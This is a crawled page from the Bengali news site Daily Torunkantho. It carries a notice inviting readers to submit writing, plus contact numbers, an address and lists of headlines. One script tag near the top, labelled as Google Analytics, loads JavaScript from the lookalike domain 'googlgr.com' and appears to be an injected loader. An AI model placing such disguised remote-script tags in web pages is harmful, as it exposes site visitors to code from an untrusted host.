

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dailytorunkantho.com/%E0%A6%86%E0%A6%AA%E0%A6%A8%E0%A6%BF%E0%A6%93-%E0%A6%A6%E0%A7%88%E0%A6%A8%E0%A6%BF%E0%A6%95-%E0%A6%A4%E0%A6%B0%E0%A7%81%E0%A6%A3-%E0%A6%95%E0%A6%A3%E0%A7%8D%E0%A6%A0%E0%A7%87%E0%A6%B0-%E0%A6%85%E0%A6%82%E0%A6%B6-%E0%A6%B9%E0%A6%AF%E0%A6%BC%E0%A7%87-%E0%A6%89%E0%A6%A0%E0%A7%81%E0%A6%A8-%E0%A6%B2%E0%A6%BF%E0%A6%96%E0%A7%81%E0%A6%A8-%E0%A6%A4%E0%A6%B0%E0%A7%81%E0%A6%A3-%E0%A6%95%E0%A6%A3%E0%A7%8D%E0%A6%A0%E0%A7%87/5731
body_size: 12173
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<title>আপনিও দৈনিক তরুণ কণ্ঠে’র অংশ হয়ে উঠুন, লিখুন তরুণ কণ্ঠে</title>

<meta name="description" content="আপনিও দৈনিক তরুণ কণ্ঠে’র অংশ হয়ে উঠুন, লিখুন তরুণ কণ্ঠে">
<meta name="keywords" content="প্রিয় পাঠক, আপনিও দৈনিক তরুণ কণ্ঠে&rsquo;র অংশ হয়ে উঠুন। আপনার মতামত অথবা &nbsp;লাইফস্টাই, ফ্যাশন, স্বাস্থ্য, ভ্রমণ, নারী, ক্যারিয়ার, পরামর্শ, খাবার, রূপচর্চা ও ঘরোয়া টিপস নিয়ে লিখুন এবং সংশ্লিষ্ট বিষয়ে ছবিসহ মেইল করুন- torunkanthoonline@ gmail. com-এ ঠিকানায়। লেখা আপনার নামে প্রকাশ">

<meta http-equiv="refresh" content="300">
<meta name="author" content="তরুণ কণ্ঠ | TorunKontho">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">

<meta property="fb:app_id" content="2193803980899970">
<meta property="og:site_name" content="তরুণ কণ্ঠ|Torunkantho">
<meta property="og:title" content="আপনিও দৈনিক তরুণ কণ্ঠে’র অংশ হয়ে উঠুন, লিখুন তরুণ কণ্ঠে">
<meta property="og:description" content="প্রিয় পাঠক, আপনিও দৈনিক তরুণ কণ্ঠে&rsquo;র অংশ হয়ে উঠুন। আপনার মতামত অথবা &nbsp;লাইফস্টাই, ফ্যাশন, স্বাস্থ্য, ভ্রমণ, নারী, ক্যারিয়ার, পরামর্শ, খাবার, রূপচর্চা ও ঘরোয়া টিপস নিয়ে লিখুন এবং সংশ্লিষ্ট বিষয়ে ছবিসহ মেইল করুন- torunkanthoonline@ gmail. com-এ ঠিকানায়। লেখা আপনার নামে প্রকাশ">
<meta property="og:url" content="https://www.dailytorunkantho.com/আপনিও-দৈনিক-তরুণ-কণ্ঠের-অংশ-হয়ে-উঠুন-লিখুন-তরুণ-কণ্ঠে/5731">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.dailytorunkantho.com/media/imgAll/2018November/torun-post-box-green---Copy-1910061001.jpg">
<meta property="og:locale" content="en_US">

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@তরুণ কণ্ঠ | TorunKontho">
<meta name="twitter:creator" content="@eMythMakers.com">
<meta name="twitter:title" content="আপনিও দৈনিক তরুণ কণ্ঠে’র অংশ হয়ে উঠুন, লিখুন তরুণ কণ্ঠে">
<meta name="twitter:description" content="প্রিয় পাঠক, আপনিও দৈনিক তরুণ কণ্ঠে&rsquo;র অংশ হয়ে উঠুন। আপনার মতামত অথবা &nbsp;লাইফস্টাই, ফ্যাশন, স্বাস্থ্য, ভ্রমণ, নারী, ক্যারিয়ার, পরামর্শ, খাবার, রূপচর্চা ও ঘরোয়া টিপস নিয়ে লিখুন এবং সংশ্লিষ্ট বিষয়ে ছবিসহ মেইল করুন- torunkanthoonline@ gmail. com-এ ঠিকানায়। লেখা আপনার নামে প্রকাশ">
<meta name="twitter:image" content="https://www.dailytorunkantho.com/media/imgAll/2018November/torun-post-box-green---Copy-1910061001.jpg">
<meta name="twitter:url" content="https://www.dailytorunkantho.com/আপনিও-দৈনিক-তরুণ-কণ্ঠের-অংশ-হয়ে-উঠুন-লিখুন-তরুণ-কণ্ঠে/5731">

<link rel="canonical" href="https://www.dailytorunkantho.com/আপনিও-দৈনিক-তরুণ-কণ্ঠের-অংশ-হয়ে-উঠুন-লিখুন-তরুণ-কণ্ঠে/5731">
<link type="image/x-icon" rel="shortcut icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">
<link type="image/x-icon" rel="icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">

<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/eMythMakers.css?02 February, 2026 19:45:10"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/SolaimanLipi.css">
</head>
<body>
<div id="fb-root"></div>
<script>(function(d, s, id){var js, fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)) return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=2193803980899970&autoLogAppEvents=1';fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="container">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googlgr.com/gtag/js?id=--"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70309952-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70309952-1');
</script>
<!--<div class="row DMargin0 DBreaking">
	<div class="col-sm-12 DPadding0">
		<img src="https://www.dainikeidin.com/media/PhotoGallery/2018November/ICT-Banner-May-21-Kabbo-09-980-x-90-2005240105.jpg" alt="   এই দিন " title="   এই দিন " class="img-responsive img100">
	</div>
</div>-->
<header>
<div class="DHeaderTop">
<div class="row">
	<div class="col-sm-6 DHeaderDate"><p>সোমবার &nbsp; ০২ ফেব্রুয়ারি ২০২৬ &nbsp; মাঘ&nbsp;২০&nbsp;১৪৩২ &nbsp; ১৪ শা'বান ১৪৪৭</p></div>
	<div class="col-sm-2 DHeaderSearch">
		<form class="navbar-form navbar-right">
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Search" name="search">
				<div class="input-group-btn">
					<button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
				</div>
			</div>
		</form>
	</div>
	<div class="col-sm-1 DHeaderSearch">
		<a target="_blank" href="http://epaper.dailytorunkantho.com/"><button type="button" style="background: #222b46;color: #fff;margin-left: 82%; font-size: 1.1em;">ইপেপার</button></a>
	</div>
	<div class="col-sm-3 DSocialLink">
		<ul>
			<li><a href="https://www.facebook.com/dailytorunkantho/" target="_blank"><i class="fa fa-facebook-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-youtube-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-google-plus-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-linkedin fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter-square fa-lg"></i></a></li>
			<li><a href="https://www.dailytorunkantho.com/rss/rss.xml" target="_blank"><i class="fa fa-rss-square fa-lg"></i></a></li>
		</ul>
	</div>
</div>
</div>

<div class="row">
	<div class="col-sm-4"><div class="DLogo"><a href="https://www.dailytorunkantho.com/"><img src="https://www.dailytorunkantho.com/media/common/logo-torun.png" alt="তরুণ কণ্ঠ | Torunkantho" title="তরুণ কণ্ঠ | Torunkantho" class="img-responsive"></a></div></div>
    <div class="col-sm-8">
    	<div class="DHeaderBanner">
    		<img src="http://www.dailytorunkantho.com/media/common/banner-torun.jpg" alt="তরুণ কণ্ঠ|Torunkantho" title="তরুণ কণ্ঠ|Torunkantho" class="img-responsive img100">
    	</div>
    </div>
</div>

<div class="row DHeaderNav">
	<div class="col-sm-12">
		<nav class="navbar navbar-default">
			<div class="container-fluid DPadding0">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/">জাতীয়</a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/">রাজনীতি</a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/">খেলার মাঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/7/entertainment/">বিনোদন কণ্ঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/8/religion/">ধর্ম ও জীবন</a></li>
						<li><a href="https://www.dailytorunkantho.com/16/science-technology/">বিজ্ঞান-প্রযুক্তি</a></li>

						<li class="dropdown">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">অন্যান্য<span class="caret"></span></a>
							<ul class="dropdown-menu">
								<li><a href="https://www.dailytorunkantho.com/2/city/">রাজধানী</a></li>
								<li><a href="https://www.dailytorunkantho.com/9/education/">তারুণ্যের ক্যাম্পাস</a></li>
								<li><a href="https://www.dailytorunkantho.com/4/court/">মাতৃভূমি</a></li>
								<li><a href="https://www.dailytorunkantho.com/5/public-disaster/">সম্পাদকের কথা</a></li>
								
								<li><a href="https://www.dailytorunkantho.com/10/lifestyle/">তারুণ্যের স্টাইল</a></li>
								<li><a href="https://www.dailytorunkantho.com/11/health/">তরুণ বাংলা</a></li>
								<li><a href="https://www.dailytorunkantho.com/13/organization-news/">সংগঠন সংবাদ</a></li>
								<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
								<li><a href="https://www.dailytorunkantho.com/15/reader-opinion/">পাঠকের চিন্তা</a></li>
								<li><a href="https://www.dailytorunkantho.com/17/etcetera/">শিল্প-বাণিজ্য</a></li>
								<li><a href="https://www.dailytorunkantho.com/photogallery">ছবি গ্যালারি</a></li>
								<li><a href="https://www.dailytorunkantho.com/videogallery">ভিডিও গ্যালারি</a></li>
								
							</ul>
						</li>
						<li><a href="https://www.dailytorunkantho.com/archives/">আর্কাইভ</a></li>
					</ul>
				</div>
			</div>
		</nav>
	</div>
</div>

</header>
<main>
<section>
<div class="row">
	<div class="col-sm-8">
		<div class="row"><div class="col-sm-12">
			<ol class="breadcrumb">
				<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home fa-lg" aria-hidden="true"></i> হোম</a></li>
				<li class="active"><a href="https://www.dailytorunkantho.com/5/public-disaster">মতামত</a></li>
			</ol>
		</div></div>

		<div class="row DDetailsNews">
			<div class="col-sm-12">
				<span style="float:right;"><i class="fa fa-eye"></i> ১৭৩০</span>
				<h3></h3>
				<h1>আপনিও দৈনিক তরুণ কণ্ঠে’র অংশ হয়ে উঠুন, লিখুন তরুণ কণ্ঠে</h1>

				<div class="row"><div class="col-sm-12"><p class="pWriter">তরুণ কণ্ঠ ডেস্ক</p></div></div>

				<div class="row">
					<div class="col-sm-7 DDateDetails"><p>
					প্রকাশিত: ৬ অক্টোবর ২০১৯ &nbsp;
					</p>
					</div>
					<div class="col-sm-5 DSocialTop" align="right"><div class="addthis_inline_share_toolbox"></div></div>
				</div>

				<div class="DAdditionalInfo">
					<div class="row">
						<div class="col-sm-4 col-sm-offset-8 text-right">
							<a href="https://www.dailytorunkantho.com/print.php?nssl=5731" title="Print this article"><i class="fa fa-print fa-lg" aria-hidden="true"></i></a>
							<button id="btnDecrease">A-</button>
							<button id="btnOriginal">A</button>
							<button id="btnIncrease">A+</button>
						</div>
					</div>
				</div>

				<div class="row"><div class="col-sm-12">
					<img src="https://www.dailytorunkantho.com/media/imgAll/2018November/torun-post-box-green---Copy-1910061001.jpg" alt="" title="" class="img-responsive img100">
					<p class="pCaption"></p>
				</div></div>

				<div class="row"><div class="col-sm-12 DDetailsBody" id="DDetailsBody">
					<p>প্রিয় পাঠক, আপনিও দৈনিক তরুণ কণ্ঠে&rsquo;র অংশ হয়ে উঠুন। আপনার মতামত অথবা &nbsp;লাইফস্টাই, ফ্যাশন, স্বাস্থ্য, ভ্রমণ, নারী, ক্যারিয়ার, পরামর্শ, খাবার, রূপচর্চা ও ঘরোয়া টিপস নিয়ে লিখুন এবং সংশ্লিষ্ট বিষয়ে ছবিসহ মেইল করুন- torunkanthoonline@ gmail. com-এ ঠিকানায়। লেখা আপনার নামে প্রকাশ করা হবে।</p>

<p><br />
অথবা কল করুন</p>

<p>০১৭১১৪৩১০৮০<br />
০১৫১১৯৬৯৫১৩<br />
০১৭১৬১৮৫০৭২<br />
০১৯১১৯৬৯৫১৩ <span style="color:#27ae60"><span style="font-size:16px">(Recommended)</span></span></p>

<p>ঠিকানা<br />
60/2 purana paltan<br />
Dhaka- 1000</p>				</div></div>

				
			</div>
		</div>

		<div class="row"><div class="col-sm-12 DSocialBottom"><div class="addthis_inline_share_toolbox"></div></div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="fb-comments" data-href="https://www.dailytorunkantho.com/আপনিও-দৈনিক-তরুণ-কণ্ঠের-অংশ-হয়ে-উঠুন-লিখুন-তরুণ-কণ্ঠে/5731" data-numposts="3"></div>
		</div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="addthis_relatedposts_inline"></div>
		</div></div>
	</div>



	<div class="col-sm-4">
		<div class="row"><div class="col-sm-12">
			<div class="fb-page" data-href="https://www.facebook.com/dailytorunkantho/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dailytorunkantho/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dailytorunkantho/">তরুণ কণ্ঠ :: TorunKontho</a></blockquote></div>
		</div></div>

	<section>
	<div class="DLPSTab panel panel-default DMarginTop20">
		<div class="panel-heading">
			<ul  class="nav nav-pills">
				<li class="active"><a href="#1b" data-toggle="tab"><p>সর্বশেষ</p></a></li>
				<li><a href="#2b" data-toggle="tab"><p>জনপ্রিয়</p></a></li>
			</ul>
		</div>
		<div class="panel-body latestPanelDefault">
			<div class="tab-content clearfix">
				<div class="tab-pane active" id="1b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/প্রতিদিন-৮–১০-কেজি-কুঁচিয়া-ধরে-জীবিকা-চালান-জেলে-সিং-সং/31047">প্রতিদিন ৮–১০ কেজি কুঁচিয়া ধরে জীবিকা চালান জেলে সিং সং</a></li>
<li><a href="https://www.dailytorunkantho.com/​​তিতুমীর-কলেজে-বার্ষিক-ক্রীড়া-প্রতিযোগিতা-অনুষ্ঠিত /31046">​​তিতুমীর কলেজে বার্ষিক ক্রীড়া প্রতিযোগিতা অনুষ্ঠিত </a></li>
<li><a href="https://www.dailytorunkantho.com/গণভোটে-হ্যাঁ-দিতেই-ভোট-দিতে-যাবো-রাবি-উপাচার্য/31045">গণভোটে `হ্যাঁ` দিতেই ভোট দিতে যাবো: রাবি উপাচার্য</a></li>
<li><a href="https://www.dailytorunkantho.com/ডাটা-অ্যানালাইসিস-প্রশিক্ষণ-পেলেন-রাবির-৫-শতাধিক-শিক্ষার্থী/31044">ডাটা অ্যানালাইসিস প্রশিক্ষণ পেলেন রাবির ৫ শতাধিক শিক্ষার্থী</a></li>
<li><a href="https://www.dailytorunkantho.com/রাবিতে-গণেভোট-২০২৬-বিষয়ে-জনসচেতনতামূলক-মতবিনিময়-সভা-অনুষ্ঠিত/31043">রাবিতে গণেভোট ২০২৬ বিষয়ে জনসচেতনতামূলক মতবিনিময় সভা অনুষ্ঠিত</a></li>
<li><a href="https://www.dailytorunkantho.com/বিমান-বাংলাদেশের-এমডি-ড-সাফিকুর-রহমান-গ্রেফতার/31042">বিমান বাংলাদেশের এমডি ড. সাফিকুর রহমান গ্রেফতার</a></li>
<li><a href="https://www.dailytorunkantho.com/গাজা–মিসর-সীমান্তের-রাফাহ-ক্রসিং-দীর্ঘদিন-পর-পুনরায়-কার্যকর/31041">গাজা–মিসর সীমান্তের রাফাহ ক্রসিং দীর্ঘদিন পর পুনরায় কার্যকর</a></li>
<li><a href="https://www.dailytorunkantho.com/নারীর-অবদান-ছাড়া-দেশের-উন্নয়ন-সম্ভব-নয়/31040"><span class="spnSubHead">জনসভায় তারেক রহমান</span><br>নারীর অবদান ছাড়া দেশের উন্নয়ন সম্ভব নয়</a></li>
<li><a href="https://www.dailytorunkantho.com/মাঘ-মাসে-মাথা-যদি-এতো-গরম-হয়-তবে-চৈত্র-মাসে-কী-হবে/31039">মাঘ মাসে মাথা যদি এতো গরম হয়, তবে চৈত্র মাসে কী হবে?</a></li>
<li><a href="https://www.dailytorunkantho.com/নির্বাচিত-হলে-সেবক-হিসেবে-পাশে-থাকার-প্রতিশ্রুতি-বিএনপির-প্রার্থী/31038">নির্বাচিত হলে সেবক হিসেবে পাশে থাকার প্রতিশ্রুতি বিএনপির প্রার্থী</a></li>
<li><a href="https://www.dailytorunkantho.com/স্টারলিংক-নিজস্ব-স্মার্টফোন-আনতে-পারে-ইলন-মাস্কের-ইঙ্গিত/31037">স্টারলিংক নিজস্ব স্মার্টফোন আনতে পারে: ইলন মাস্কের ইঙ্গিত</a></li>
<li><a href="https://www.dailytorunkantho.com/ইরানের-মানুষ-যুদ্ধের-জন্য-মানসিকভাবে-প্রস্তুতি-নিচ্ছে/31036">ইরানের মানুষ যুদ্ধের জন্য মানসিকভাবে প্রস্তুতি নিচ্ছে</a></li>
<li><a href="https://www.dailytorunkantho.com/শেরপুরে-জামায়াত-নেতা-হত্যা-মামলায়-বিএনপি-প্রার্থীসহ-৪০-জনের-জামিন/31035">শেরপুরে জামায়াত নেতা হত্যা মামলায় বিএনপি প্রার্থীসহ ৪০ জনের জামিন</a></li>
<li><a href="https://www.dailytorunkantho.com/নিয়মিত-অভিযানে-কালীগঞ্জে-শৃঙ্খলা-এক-মাসে-৩২-মোবাইল-কোর্ট/31034">নিয়মিত অভিযানে কালীগঞ্জে শৃঙ্খলা এক মাসে ৩২ মোবাইল কোর্ট</a></li>
<li><a href="https://www.dailytorunkantho.com/১৯৭১-সালেই-প্রমাণ-হয়েছে-মা-বোনদের-জন্য-এদের-দরদ-নেই/31033">১৯৭১ সালেই প্রমাণ হয়েছে মা-বোনদের জন্য এদের দরদ নেই</a></li>
<li><a href="https://www.dailytorunkantho.com/জামায়াত-দেশকে-আফগানিস্তানে-পরিণত-করতে-চায়-মির্জা-ফখরুল/31032">জামায়াত দেশকে আফগানিস্তানে পরিণত করতে চায়: মির্জা ফখরুল</a></li>
<li><a href="https://www.dailytorunkantho.com/ভারত–পাকিস্তান-ম্যাচ-না-হলে-লোকসান-৬-হাজার-কোটি-টাকা/31031">ভারত–পাকিস্তান ম্যাচ না হলে লোকসান ৬ হাজার কোটি টাকা</a></li>
<li><a href="https://www.dailytorunkantho.com/মব-সহিংসতা-নিয়ন্ত্রণ-না-হলে-নির্বাচনে-প্রভাব-পড়বে-টিআইবি/31030">মব সহিংসতা নিয়ন্ত্রণ না হলে নির্বাচনে প্রভাব পড়বে: টিআইবি</a></li>
<li><a href="https://www.dailytorunkantho.com/মুখ-লুকিয়ে-যাঁরা-ছিলেন-তাঁরা-হ্যাঁ–এর-পক্ষে-বাধ্যজামায়াত-আমির/31029">মুখ লুকিয়ে যাঁরা ছিলেন, তাঁরা ‘হ্যাঁ’–এর পক্ষে বাধ্য:জামায়াত আমির</a></li>
<li><a href="https://www.dailytorunkantho.com/কর্মজীবী-নারীদের-অপমান-কলঙ্কজনক-তারেক-রহমান/31028">কর্মজীবী নারীদের অপমান কলঙ্কজনক :তারেক রহমান</a></li>
<li><a href="https://www.dailytorunkantho.com/কর্মজীবী-নারীদের-অপমান-কলঙ্কজনক-তারেক-রহমান/31027">কর্মজীবী নারীদের অপমান কলঙ্কজনক :তারেক রহমান</a></li>
<li><a href="https://www.dailytorunkantho.com/চ্যাটজিপিটি-গুগল-ট্রান্সলেটকে-টেক্কা-দিতে-চায়/31026">চ্যাটজিপিটি গুগল ট্রান্সলেটকে টেক্কা দিতে চায়</a></li>
<li><a href="https://www.dailytorunkantho.com/নাসার-সুপারকম্পিউটারে-৫০০-বছরের-কাজ-একদিনে/31025">নাসার সুপারকম্পিউটারে ৫০০ বছরের কাজ একদিনে</a></li>
<li><a href="https://www.dailytorunkantho.com/এআই-দক্ষতা-যাচাইয়ের-সনদ-দেখানো-যাবে-লিংকডইনে/31024">এআই দক্ষতা যাচাইয়ের সনদ দেখানো যাবে লিংকডইনে</a></li>
<li><a href="https://www.dailytorunkantho.com/ভারতের-বিপক্ষে-না-খেললে-কী-ক্ষতি-হবে-পাকিস্তানের/31023">ভারতের বিপক্ষে না খেললে কী ক্ষতি হবে পাকিস্তানের</a></li>
<li><a href="https://www.dailytorunkantho.com/ফেব্রুয়ারিতে-খালি-চোখে-দেখা-যাবে-ছয়-গ্রহ/31022">ফেব্রুয়ারিতে খালি চোখে দেখা যাবে ছয় গ্রহ</a></li>
<li><a href="https://www.dailytorunkantho.com/পাকিস্তানে-৪০-ঘণ্টায়-১৪৫-বিচ্ছিন্নতাবাদী-নিহত/31021">পাকিস্তানে ৪০ ঘণ্টায় ১৪৫ বিচ্ছিন্নতাবাদী নিহত</a></li>
<li><a href="https://www.dailytorunkantho.com/ইসরাইলের-বন্দরে-মার্কিন-যুদ্ধজাহাজ-কি-ইঙ্গিত-দিচ্ছে-যুক্তরাষ্ট্র/31020">ইসরাইলের বন্দরে মার্কিন যুদ্ধজাহাজ, কি ইঙ্গিত দিচ্ছে যুক্তরাষ্ট্র</a></li>
<li><a href="https://www.dailytorunkantho.com/উত্তরাঞ্চল-সফর-শেষে-আজ-খুলনা-ও-যশোরে-সমাবেশে-যাবেন-তারেক-রহমান/31019">উত্তরাঞ্চল সফর শেষে আজ খুলনা ও যশোরে সমাবেশে যাবেন তারেক রহমান</a></li>
<li><a href="https://www.dailytorunkantho.com/শেখ-হাসিনা-টিউলিপ-রাদওয়ান-ও-আজমিনার-পূর্বাচল-প্লট-মামলার-রায়-আজ/31018">শেখ হাসিনা, টিউলিপ, রাদওয়ান ও আজমিনার পূর্বাচল প্লট মামলার রায় আজ</a></li>
</ul>
				</div>
				<div class="tab-pane" id="2b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/৫০তম-বিসিএস-প্রিলিমিনারি-দুই-দিন-পর-কঠোর-নিরাপত্তা/30877">৫০তম বিসিএস প্রিলিমিনারি: দুই দিন পর, কঠোর নিরাপত্তা</a></li>
<li><a href="https://www.dailytorunkantho.com/সাংবাদিকতা-ও-অভিনয়ে-অবদানের-স্বীকৃতি-পেলেন-রিমন-সূর্য/30776">সাংবাদিকতা ও অভিনয়ে অবদানের স্বীকৃতি পেলেন রিমন সূর্য</a></li>
<li><a href="https://www.dailytorunkantho.com/মুখের-কথা-ও-তীরের-ফলা-রাজনৈতিক-নেতাদের-কেন-অধিক-সচেতন-হওয়া-জরুরি/30787">মুখের কথা ও তীরের ফলা: রাজনৈতিক নেতাদের কেন অধিক সচেতন হওয়া জরুরি</a></li>
<li><a href="https://www.dailytorunkantho.com/জমে-উঠেছে-কুমিল্লা--২-এ-নির্বাচনী-প্রচারণা/30986">জমে উঠেছে কুমিল্লা -২ এ নির্বাচনী প্রচারণা</a></li>
<li><a href="https://www.dailytorunkantho.com/বিশ্ববাজারে-স্বর্ণের-উল্লম্ফন-দাম-বাড়ার-পেছনের-কারণ-কী/30794">বিশ্ববাজারে স্বর্ণের উল্লম্ফন: দাম বাড়ার পেছনের কারণ কী?</a></li>
<li><a href="https://www.dailytorunkantho.com/আগামীকাল-লাকসাম-স্টেডিয়ামে-জামায়াতে-ইসলামীর-বিশাল-জনসভা/30923">আগামীকাল লাকসাম স্টেডিয়ামে জামায়াতে ইসলামীর বিশাল জনসভা</a></li>
<li><a href="https://www.dailytorunkantho.com/ভোট-উপলক্ষে-সারাদেশে-৩-দিনের-ছুটি-ঘোষণা/30789">ভোট উপলক্ষে সারাদেশে ৩ দিনের ছুটি ঘোষণা</a></li>
<li><a href="https://www.dailytorunkantho.com/বিশ্ববাজারে-স্বর্ণের-দাম-১২-শতাংশ-কমল-ডলারের-শক্তিতে-ধস/30959">বিশ্ববাজারে স্বর্ণের দাম ১২ শতাংশ কমল, ডলারের শক্তিতে ধস</a></li>
<li><a href="https://www.dailytorunkantho.com/অন্যের-ভোটে-হাত-না-দিতে-সতর্ক-করেছেন-জামায়াত-আমির/30953">অন্যের ভোটে হাত না দিতে সতর্ক করেছেন জামায়াত আমির</a></li>
<li><a href="https://www.dailytorunkantho.com/দেশে-দিনে-৪১-আত্মহত্যা-১১-মাসে-ঝরল-১৩৫০০-প্রাণ/30824">দেশে দিনে ৪১ আত্মহত্যা, ১১ মাসে ঝরল ১৩৫০০ প্রাণ</a></li>
<li><a href="https://www.dailytorunkantho.com/স্বতন্ত্র-প্রার্থীদের-ওপর-সংঘটিত-ভয়ভীতি ও-হয়রানির-তীব্র-প্রতিবাদ/30818">স্বতন্ত্র প্রার্থীদের ওপর সংঘটিত ভয়ভীতি ও হয়রানির তীব্র প্রতিবাদ</a></li>
<li><a href="https://www.dailytorunkantho.com/লাকসাম-গাজীমুড়া-এলাকায়-দাঁড়িপাল্লার-ব্যানার-ভাঙচুর/30876">লাকসাম গাজীমুড়া এলাকায় দাঁড়িপাল্লার ব্যানার ভাঙচুর</a></li>
<li><a href="https://www.dailytorunkantho.com/ধানের-শীষে-সমর্থন-জানিয়ে-নির্বাচনী-মাঠ-ছাড়লেন-সামিরা-আজিম-দোলা/30924">ধানের শীষে সমর্থন জানিয়ে নির্বাচনী মাঠ ছাড়লেন সামিরা আজিম দোলা</a></li>
<li><a href="https://www.dailytorunkantho.com/বৃহত্তর-লাকসাম-ফাউন্ডেশন-ইউএসএ-ইনক-এর-সভাপতি-হলেন-নূরে-আলম/30992">বৃহত্তর লাকসাম ফাউন্ডেশন ইউএসএ ইনক-এর সভাপতি হলেন নূরে আলম</a></li>
<li><a href="https://www.dailytorunkantho.com/২২-বছর-পর-ময়মনসিংহে-যাচ্ছেন-তারেক-রহমান/30778">২২ বছর পর ময়মনসিংহে যাচ্ছেন তারেক রহমান</a></li>
<li><a href="https://www.dailytorunkantho.com/অসহায়ত্বের-শেষ-কথা/30834">অসহায়ত্বের শেষ কথা</a></li>
<li><a href="https://www.dailytorunkantho.com/মাদুরো-অপহরণে-বিশেষ-গোপন-অস্ত্র-ব্যবহার-করেছে-যুক্তরাষ্ট্র/30833">মাদুরো অপহরণে বিশেষ গোপন অস্ত্র ব্যবহার করেছে যুক্তরাষ্ট্র!</a></li>
<li><a href="https://www.dailytorunkantho.com/মধ্যপ্রাচ্যে-তৎপরতা-বাড়ালো-ওয়াশিংটন-ইরানের-পথে-দ্বিতীয়-নৌবহর/30902">মধ্যপ্রাচ্যে তৎপরতা বাড়ালো ওয়াশিংটন, ইরানের পথে দ্বিতীয় নৌবহর</a></li>
<li><a href="https://www.dailytorunkantho.com/গোবিপ্রবিতে-নির্মাণাধীন-মসজিদ-বিতর্কে-যা-জানালেন-উপাচার্য/30989">গোবিপ্রবিতে নির্মাণাধীন মসজিদ বিতর্কে যা জানালেন উপাচার্য</a></li>
<li><a href="https://www.dailytorunkantho.com/জামায়াতের-বিরুদ্ধে-গোপন-বৈঠকের-অভিযোগ-চরমোনাই-পীরের/30807">জামায়াতের বিরুদ্ধে গোপন বৈঠকের অভিযোগ চরমোনাই পীরের</a></li>
</ul>
				</div>
			</div>
		</div>
	</div>
	<a href="https://www.dailytorunkantho.com/archives"><button type="button" class="btn btnAllNews">সকল খবর জানতে এখানে ক্লিক করুন <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i></button></a>
	</section>

		<section>
		<div class="row DMarginTop20"><div class="col-sm-12 DMoreNews">
			<div class="DHeadTop border_bottom">এই বিভাগের আরো খবর</div>
			<ul>
			<li><a href="https://www.dailytorunkantho.com/কুরআন-হাদিসে-কাউকে-মুরগী-চোরা-বলার-অনুমতি-দেওয়া-হয়নি/12172">কুরআন হাদিসে কাউকে ‘মুরগী চোরা’ বলার অনুমতি দেওয়া হয়নি</a></li>
			<li><a href="https://www.dailytorunkantho.com/মহাকাশের-জন্ম-ও-মৃত্যু---ড-মো-হোসেন-মনসুর/9689">মহাকাশের জন্ম ও মৃত্যু - ড. মো: হোসেন মনসুর</a></li>
			<li><a href="https://www.dailytorunkantho.com/তরুণ-কন্ঠের-নাম-ব্যবহার-করে-অপকর্ম-শীঘ্রই-আইনানুগ-ব্যবস্থা/1986">তরুণ কন্ঠের নাম ব্যবহার করে অপকর্ম, শীঘ্রই আইনানুগ ব্যবস্থা</a></li>
